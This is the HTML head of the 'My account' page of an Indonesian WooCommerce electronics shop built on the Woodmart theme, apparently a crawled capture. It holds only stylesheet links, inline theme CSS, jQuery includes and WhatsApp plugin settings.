

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektroniksurabaya.com/my-account/
body_size: 20380
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://elektroniksurabaya.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>My account &#8211; Elektonik Surabaya</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elektroniksurabaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felektroniksurabaya.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elektroniksurabaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felektroniksurabaya.com%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/block-library/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/components/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/preferences/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/block-editor/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/patterns/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/editor/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://elektroniksurabaya.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-7.css?ver=1695118085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-table-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-grid-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-grid.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-order-details-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-page-login-register-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://elektroniksurabaya.com/wp-content/uploads/2023/09/xts-header_904566-1695118548.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://elektroniksurabaya.com/wp-content/uploads/2023/03/xts-theme_settings_default-1678936546.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https://elektroniksurabaya.com/wp-admin/admin-ajax.php"};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6e0728ebb67d668afa587a54f804e703" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://elektroniksurabaya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elektroniksurabaya.com/wp-json/wp/v2/pages/12" /><link rel="canonical" href="https://elektroniksurabaya.com/my-account/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
